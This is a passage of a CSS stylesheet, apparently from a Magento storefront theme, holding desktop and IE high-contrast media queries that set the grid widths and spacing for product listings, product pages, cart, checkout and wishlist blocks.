@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .products-list .product-item-description {
    margin-right: 40px;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item {
    max-width: calc(33.33% - 6.67px);
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 7.5px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-left: 10px;
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 10px;
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-3 .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(3n) {
    margin-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(3n + 1) {
    margin-left: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-left: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item {
    max-width: calc(50% - 5px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item:nth-child(2n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item {
    max-width: calc(33.33% - 6.67px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item {
    max-width: calc(50% - 15px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item,
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(3n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item,
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(4n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .products-list .price-including-tax,
  .products-list .price-excluding-tax.price-wrapper .price {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.catalog-category-view .products-list .product-item-inner {
    margin-left: 20px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .-amcaret-enabled .amtheme-productaside-wrap,
  .-amcaret-enabled .amtheme-productinfo-wrap ~ [class*='widget'],
  .-amcaret-enabled .amtheme-productinfo-wrap ~ .am-widget {
    padding-left: 0;
    padding-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .-amcaret-enabled .amtheme-productaside-wrap,
  .-amcaret-enabled .amtheme-productinfo-wrap ~ [class*='widget'],
  .-amcaret-enabled .amtheme-productinfo-wrap ~ .am-widget {
    margin-left: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-product-downloadable .-amcaret-active .downloads:not(.downloads-no-separately) .field.choice .price-container {
    margin-left: 5px;
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .product-add-form.-amcaret-active .field.option.amtheme-collapsible-block > .label {
    padding-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column .amtheme-product-wrap > .product.media {
    margin-left: 0;
    margin-right: 50px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .amtheme-product-wrap .product.media,
  .page-layout-2columns-right .amtheme-product-wrap .product.media {
    margin-left: 0;
    margin-right: 35px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .amtheme-short-info .reviews-actions,
  .page-layout-2columns-right .amtheme-short-info .reviews-actions {
    margin-left: 5px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-2columns-right .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-2columns-left .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color),
  .page-layout-2columns-right .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color) {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .amtheme-product-info .swatch-opt.-round .swatch-option.color,
  .page-layout-2columns-right .amtheme-product-info .swatch-opt.-round .swatch-option.color {
    margin-left: 0;
    margin-right: 16px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .amtheme-actions-wrap .action.primary,
  .page-layout-2columns-right .amtheme-actions-wrap .action.primary {
    margin-left: 0;
    margin-right: 15px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-header .block-search {
    margin-right: 40px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-cart-index .cart-container > .cart-summary {
    margin-left: 35px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .opc-block-summary .table-totals .mark {
    padding-left: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .opc-block-summary .table-totals .amount {
    padding-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .opc-block-summary .totals-tax-summary + .totals-tax-details > .amount {
    padding-right: 18px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-index-index .page-main {
    padding-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-index-index .page-main {
    padding-left: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-container > .opc-wrapper {
    margin-left: 0;
    margin-right: 35px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-dashboard-info .amtheme-customer-name {
    margin-right: 10px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-dashboard-info .amtheme-customer-name {
    padding-right: 12px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.address.form .actions-toolbar .action:not(:first-of-type) {
    margin-left: 20px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:first-of-type {
    padding-right: 45px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:last-of-type {
    padding-left: 45px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .paypal-review > .block-order-details-view.block .box {
    padding-left: 0;
    padding-right: 55px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .block.block-order-details-view .column:not(:last-of-type) {
    margin-left: 0;
    margin-right: 20px;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty .block.am-widget:not(.list) .product.product-item,
  .page-layout-checkout .block.am-widget:not(.list) .product.product-item,
  .page-layout-1column .block.am-widget:not(.list) .product.product-item,
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item {
    max-width: calc(20% - 20px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget:not(.list) .product.product-item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .product.product-item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .product.product-item:nth-child(n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget:not(.list) .product.product-item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .product.product-item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .product.product-item:nth-child(5n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left .block.am-widget .grid .product.item,
  .page-layout-2columns-right .block.am-widget .grid .product.item,
  .page-layout-2columns-left .block.am-widget .products-grid .product.item,
  .page-layout-2columns-right .block.am-widget .products-grid .product.item {
    max-width: calc(25% - 18.75px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns .block.am-widget .grid .product.item,
  .page-layout-3columns .block.am-widget .products-grid .product.item {
    max-width: calc(33.33% - 16.67px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .panel.header .greet.welcome {
    margin-right: 60px;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .form-wishlist-items .products-grid .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .form-wishlist-items .products-grid .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .form-wishlist-items .products-grid .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item {
    max-width: calc(25% - 18.75px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
